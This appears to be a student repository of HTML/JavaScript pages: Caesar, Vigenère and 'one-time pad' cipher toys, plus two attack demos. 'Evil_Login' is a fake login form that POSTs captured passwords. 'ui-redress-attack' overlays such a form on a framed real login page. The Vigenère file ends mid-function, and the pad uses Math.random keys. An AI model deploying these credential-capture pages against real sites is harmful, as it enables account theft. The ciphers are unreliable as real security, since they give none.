
<file: cesar/index.html>
<!doctype html>
<html class="no-js" lang="">

<head>
  <meta charset="utf-8">
  <title></title>
  <meta name="description" content="">
  <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css" integrity="sha384-BVYiiSIFeK1dGmJRAkycuHAHRg32OmUcww7on3RYdg4Va+PmSTsz/K68vbdEjh4u" crossorigin="anonymous">
</head>
<body style="padding: 20px;">
  <div class="row">
    <div class="col-md-12">
      <h1>Cesar Cliper</h1>
    </div>
  </div>
  <div class="row">
    <div class="col-md-06">
      <br>
      <legend>Plaintext</legend>
      <textarea id="plaintext" class="form-control"></textarea><br>
      <button class="btn btn-primary" id="analyze_plaintext">Analyze Plaintext</button> <br><br>
      <button class="btn btn-primary" id="encrypt">encrypt</button> using shift <input type="text" name="shift" value="" id="shift">
    </div>
    <div class="col-md-06">
      <br>
      <legend>Histogram Plaintext</legend>
      <div id="chart_plaintext"></div>
    </div>
  </div>
  <div class="row">
    <div class="col-md-12">
      <br>
      <br>
    </div>
  </div>
  <div class="row">
    <div class="col-md-06">
      <br>
      <legend>Ciphertext</legend>
      <textarea id="ciphertext" class="form-control"></textarea><br>
      <button class="btn btn-primary" id="analyze_ciphertext">Analyze Plaintext</button> <br><br>
      <button class="btn btn-primary" id="decrypt">decrypt</button> using backshift <input type="text" name="backshift" value="" id="backshift">
    </div>
    <div class="col-md-06">
      <br>
      <legend>Histogram Ciphertext</legend>
      <div id="chart_ciphertext"></div>
    </div>
  </div>

  <script type="text/javascript">

    document.getElementById('analyze_plaintext').addEventListener('click', function (e) {
      e.preventDefault();
      e.stopPropagation();
      var text = document.getElementById('plaintext').value;
      var histogram = createHistogramValues(text);

      document.getElementById('chart_plaintext').innerHTML = createHTMLTable(histogram);
    });

    document.getElementById('encrypt').addEventListener('click', function (e) {
      e.preventDefault();
      e.stopPropagation();
      var plaintext = document.getElementById('plaintext').value;
      var shift = document.getElementById('shift').value;

      document.getElementById('ciphertext').innerHTML = createAlphabeticalShift(plaintext, shift);
    });

    function createHistogramValues(text){
      var histogram_prepare = [];
      for (var i = 0, len = text.length; i < len; i++) {
        var letter = text[i];
        if(letter.match(/[a-z]/i)){
          histogram_prepare[letter] = (histogram_prepare[letter] || 0) + 1;
        }
      }
      histogram = histogram_prepare.sort(function(a, b){
        a = a[1];
        b = b[1];
        return a < b ? -1 : (a > b ? 1 : 0);
      });
      return histogram;
    }

    function createHTMLTable(histogram) {
      var html = '<table>';
      for(var key in histogram) {
        html += '<tr>';
        html += '<td>' + key + ': </td><td>&nbsp;</td>';
        html += '<td>' + histogram[key] + '</td>';
        html += '</tr>';
      }
      html += '</table>';
      return html;
    }

    function createAlphabeticalShift(text, shift) {
      shift = parseInt(shift);
      if(shift < 0) shift = 26 + shift;

      var output = '';
      for (var i = 0; i < text.length; i++) {
        var c = text[i];
        var tempchar = "";

        if(c.match(/[a-z]/i)){
          var code = text.charCodeAt(i);

          if((code >= 65) && (code <= 90)){
            tempchar = String.fromCharCode(((code - 65 + shift) % 26) + 65);
          }else if((code >= 97) && (code <= 122)){
            tempchar = String.fromCharCode(((code - 97 + shift) % 26) + 97);
          }
        }
        output += tempchar;
      }
      return output;
    }

    document.getElementById('analyze_ciphertext').addEventListener('click', function (e) {
      e.preventDefault();
      e.stopPropagation();
      var text = document.getElementById('ciphertext').value;
      var histogram = createHistogramValues(text);

      document.getElementById('chart_ciphertext').innerHTML = createHTMLTable(histogram);

    });

    document.getElementById('decrypt').addEventListener('click', function (e) {
      e.preventDefault();
      e.stopPropagation();
      var ciphertext = document.getElementById('ciphertext').value;
      var shift = document.getElementById('backshift').value;

      document.getElementById('ciphertext').innerHTML = createAlphabeticalShift(ciphertext, shift);
    });
  </script>
</body>
</html>
</file>

<file: Evil_Login/index.html>
<!doctype html>
<html class="no-js" lang="">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <title></title>
    <meta name="description">
    <link rel="stylesheet" href="../css/styles.css">
  </head>
  <body>
    <form id="hackform" action="" method="post" accept-charset="utf-8">
      <input id="username" type="text" name="username">
      <br>
      <input id="password" type="password" name="password">
      <br>
      <input id="submit" class="btn" type="submit" name="send" value="log in">
    </form>
    <script type="text/javascript">
      document.getElementById('hackform').addEventListener('submit', function(e) {

        e.preventDefault();
        e.stopPropagation();
        var username = document.getElementById('username').value;
        var password = document.getElementById('password').value;
        console.log("Username: " + username);
        console.log("Password: " + password);

        var xhttp = new XMLHttpRequest();
        xhttp.onreadystatechange = function() {
          if (this.readyState == 4 && this.status == 200) {
          console.log("Yes you did it!");
          }
        };
        xhttp.open("POST", "veryBadPage.html", true);
        xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
        xhttp.send("username=" + username + "&password=" + password);
      });
    </script>
  </body>
</html>
</file>

<file: oneTimePad/index.html>
<!doctype html>
<html class="no-js" lang="">

<head>
    <meta charset="utf-8">
    <title></title>
    <meta name="description" content="">
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css" integrity="sha384-BVYiiSIFeK1dGmJRAkycuHAHRg32OmUcww7on3RYdg4Va+PmSTsz/K68vbdEjh4u" crossorigin="anonymous">
</head>
<body style="padding: 20px;">
    <div class="row">
        <div class="col-md-12">
            <h1>One Time Pad</h1>
        </div>
    </div>
    <div class="row">
        <div class="col-md-6">
            <br>
            <legend>Plaintext</legend>
            <textarea id="plaintext" class="form-control"></textarea><br>
            <button class="btn btn-primary" id="analyze_plaintext">Analyze Plaintext</button> <br><br>
            <button class="btn btn-primary" id="encrypt">encrypt</button>
        </div>
        <div class="col-md-6">
            <br>
            <legend>Histogram Plaintext</legend>
            <div id="chart_plaintext"></div>
        </div>
    </div>
    <div class="row">
        <div class="col-md-12">
            <br>
            <br>
        </div>
    </div>
    <div class="row">
        <div class="col-md-6">
            <br>
            <legend>Ciphertext</legend>
            Generated One-Time-Pad: <span id="key_onetime_pad"></span>
            <textarea id="ciphertext" class="form-control"></textarea><br>
            <button class="btn btn-primary" id="analyze_ciphertext">Analyze Ciphertext</button> <br><br>
            <button class="btn btn-primary" id="decrypt">decrypt</button> using key
            <input type="text" name="backshift" value="" id="decryptkey" class="form-control">
        </div>
        <div class="col-md-6">
            <br>
            <legend>Histogram Ciphertext</legend>
            <div id="chart_ciphertext"></div>
        </div>
    </div>
    <script type="text/javascript">
        document.getElementById("analyze_plaintext").addEventListener("click", function (e) {
            e.preventDefault();
            e.stopPropagation();
            var text = document.getElementById("plaintext").value;
            var histogram = createHistogramValues(text);
            document.getElementById("chart_plaintext").innerHTML = createHTMLTable(histogram);
        });
        document.getElementById("encrypt").addEventListener("click", function (e) {
            e.preventDefault();
            e.stopPropagation();
            var plaintext = document.getElementById("plaintext").value;
            var encrypted_values = encryptOneTimePad(plaintext);
            document.getElementById("ciphertext").innerHTML = encrypted_values.ciphertext;
            document.getElementById("key_onetime_pad").innerHTML = encrypted_values.key;
        });
        function createHistogramValues(text) {
            var histogram_prepare = [];
            for (var i = 0, len = text.length; i < len; i++) {
                var letter = text[i];
                if (letter.match(/[a-z]/i)) {
                    histogram_prepare[letter] = (histogram_prepare[letter] || 0) + 1;
                }
            }
            histogram = histogram_prepare.sort(function (a, b) {
                a = a[1];
                b = b[1];
                return a < b ? -1 : (a > b ? 1 : 0);
            });
            return histogram;
        }
        function createHTMLTable(histogram) {
            var html = "<table>";
            for (var key in histogram) {
                html += "<tr>";
                html += "<td>" + key + ": </td><td>&nbsp;</td>";
                html += "<td>" + histogram[key] + "</td>";
                html += "</tr>";
            }
            html += "</table>";
            return html;
        }
        function encryptOneTimePad(input) {
            var key = "";
            for (var k = 0; k < input.length; k++) {
                var c = input[k].charCodeAt(0);
                if ((c >= 65) && (c <= 90)) {
                    key += String.fromCharCode(Math.floor(Math.random() * 26) + 65);
                } else if ((c >= 97) && (c <= 122)) {
                    key += String.fromCharCode(Math.floor(Math.random() * 26) + 97);
                }
            }
            var output = "";
            for (var i = 0; i < input.length; i++) {
                var char = input[i];
                if (char.match(/[a-z]/i)) {
                    var c = parseInt(input.charCodeAt(i));
                    var key_char_shift = parseInt(key.charCodeAt(i));
                    if ((c >= 65) && (c <= 90)) { // uppercase
                        output += String.fromCharCode((c - 65 + key_char_shift - 65) % 26 + 65);
                    } else if ((c >= 97) && (c <= 122)) { // lowercase
                        output += String.fromCharCode((c - 97 + key_char_shift - 97) % 26 + 97);
                    }
                }
            }
            return { "ciphertext": output, "key": key };
        }
        function decryptOneTimePad(input, key) {
            var output = "";
            for (var i = 0; i < input.length; i++) {
                var char = input[i];
                if (char.match(/[a-z]/i)) {
                    var cr = parseInt(input.charCodeAt(i));
                    if ((cr >= 65) && (cr <= 90)) { // uppercase
                        var c = parseInt(cr - 65);
                        var key_char_shift = parseInt(key[i].charCodeAt(0) - 65);
                        var new_char_position = (c - key_char_shift) % 26;
                        if (new_char_position < 0) {
                            new_char_position += 26;
                        }
                        output += String.fromCharCode(new_char_position + 65);
                    } else if ((cr >= 97) && (cr <= 122)) { // lowercase
                        var c = parseInt(cr - 97);
                        var key_char_shift = parseInt(key[i].charCodeAt(0) - 97);
                        var new_char_position = (c - key_char_shift) % 26;
                        if (new_char_position < 0) {
                            new_char_position += 26;
                        }
                        output += String.fromCharCode(new_char_position + 97);
                    }
                }
            }
            return output;
        }
        document.getElementById("analyze_ciphertext").addEventListener("click", function (e) {
            e.preventDefault();
            e.stopPropagation();
            var text = document.getElementById("ciphertext").value;
            var histogram = createHistogramValues(text);
            document.getElementById("chart_ciphertext").innerHTML = createHTMLTable(histogram);
        });
        document.getElementById("decrypt").addEventListener("click", function (e) {
            e.preventDefault();
            e.stopPropagation();
            var plaintext = document.getElementById("ciphertext").value;
            var key = document.getElementById("decryptkey").value;
            document.getElementById("plaintext").value = decryptOneTimePad(plaintext, key);
        });
    </script>
</body>
</html>
</file>

<file: ui-redress-attack/index.html>
<!doctype html>
<html>
  <head>
    <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <title></title>
    <meta name="description">
    <meta name="viewport" >
    <link rel="stylesheet" href="../css/styles.css">
  </head>

  <body>
    <iframe src="https://alcom.ch/index.php?hm=benutzerkonto&um=login" class="iframe"></iframe>
    <form id="hackform" action="" method="post" accept-charset="utf-8">
      <input id="username" type="text" name="username">
      <br>
      <input id="password" type="password" name="password">
      <br>
      <input id="submit" class="btn" type="submit" name="send" value="log in">
    </form>
    <script type="text/javascript">
      document.getElementById('hackform').addEventListener('submit', function(e) {

        e.preventDefault();
        e.stopPropagation();
        var username = document.getElementById('username').value;
        var password = document.getElementById('password').value;
        console.log("Username: " + username);
        console.log("Password: " + password);

        var xhttp = new XMLHttpRequest();
        xhttp.onreadystatechange = function() {
          if (this.readyState == 4 && this.status == 200) {
           console.log("Yes you did it!");
          }
        };
        xhttp.open("POST", "veryBadPage.html", true);
        xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
        xhttp.send("username=" + username + "&password=" + password);
      });
    </script>
  </body>
</html>
</file>

<file: vinegere/index.html>
<!doctype html>
<html class="no-js" lang="">
<head>
  <meta charset="utf-8">
  <title></title>
  <meta name="description" content="">
  <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css" integrity="sha384-BVYiiSIFeK1dGmJRAkycuHAHRg32OmUcww7on3RYdg4Va+PmSTsz/K68vbdEjh4u" crossorigin="anonymous">
</head>
<body style="padding: 20px;">
  <div class="row">
    <div class="col-md-12">
      <h1>Vigener Cliper</h1>
    </div>
  </div>
  <div class="row">
    <div class="col-md-06">
      <br>
      <legend>Plaintext</legend>
      <textarea id="plaintext" class="form-control"></textarea><br>
      <button class="btn btn-primary" id="analyze_plaintext">Analyze Plaintext</button> <br><br>
      <button class="btn btn-primary" id="encrypt">encrypt</button> using key
      <input type="text" name="shift" value="" class="from-control" id="encryptkey">
    </div>
    <div class="col-md-06">
      <br>
      <legend>Histogram Plaintext</legend>
      <div id="chart_plaintext"></div>
    </div>
  </div>
  <div class="row">
    <div class="col-md-12">
      <br>
      <br>
    </div>
  </div>
  <div class="row">
    <div class="col-md-06">
      <br>
      <legend>Ciphertext</legend>
      <textarea id="ciphertext" class="form-control"></textarea><br>
      <button class="btn btn-primary" id="analyze_ciphertext">Analyze Plaintext</button> <br><br>
      <button class="btn btn-primary" id="decrypt">decrypt</button> using key
      <input type="text" name="backshift" value="" id="decryptkey" class="form-control">
    </div>
    <div class="col-md-06">
      <br>
      <legend>Histogram Ciphertext</legend>
      <div id="chart_ciphertext"></div>
    </div>
  </div>

  <script type="text/javascript">

    document.getElementById('analyze_plaintext').addEventListener('click', function (e) {
      e.preventDefault();
      e.stopPropagation();
      var text = document.getElementById('plaintext').value;
      var histogram = createHistogramValues(text);

      document.getElementById('chart_plaintext').innerHTML = createHTMLTable(histogram);
    });

    document.getElementById('encrypt').addEventListener('click', function (e) {
      e.preventDefault();
      e.stopPropagation();
      var plaintext = document.getElementById('plaintext').value;
      var key = document.getElementById('encryptkey').value;

      document.getElementById('ciphertext').innerHTML = createVigenere(plaintext, key);
    });

    function createHistogramValues(text){
      var histogram_prepare = [];
      for (var i = 0, len = text.length; i < len; i++) {
        var letter = text[i];
        if(letter.match(/[a-z]/i)){
          histogram_prepare[letter] = (histogram_prepare[letter] || 0) + 1;
        }
      }

      histogram = histogram_prepare.sort(function(a, b){
        a = a[1];
        b = b[1];
        return a < b ? -1 : (a > b ? 1 : 0);
      });
      return histogram;
    }

    function createHTMLTable(histogram) {
      var html = '<table>';
      for(var key in histogram) {
        html += '<tr>';
        html += '<td>' + key + ': </td><td>&nbsp;</td>';
        html += '<td>' + histogram[key] + '</td>';
        html += '</tr>';
      }
      html += '</table>';
      return html;
    }

    function createVigenere(input, key) {
      var output = '';
      for (var i = 0, j = 0; i < input.length; i++) {
        var char = input[i];

        if(char.match(/[a-z]/i)){
          var c = input.charCodeAt(i);
          var key_char_shift = key[j % key.length].charCodeAt(0);

          if((c >= 65) && (c <= 90)){
            output += String.fromCharCode((c - 65 + key_char_shift - 65) % 26 + 65);
            j++;
          }else if((c >= 97) && (c <= 122)){
            output += String.fromCharCode((c - 97 + key_char_shift - 97) % 26 + 97);
            j++;
          }
        }
      }
      return output;
    }

    function decryptVigenere(input, key) {
      var output = '';
      for (var i = 0, j = 0; i < input.length; i++){
        var char = input[i];
        if(char.match(/[a-z]/i)){
          var cr = parseInt(input.charCodeAt(i));
          if((cr >= 65) && (cr <= 90)){
            var c = parseInt(cr - 65);
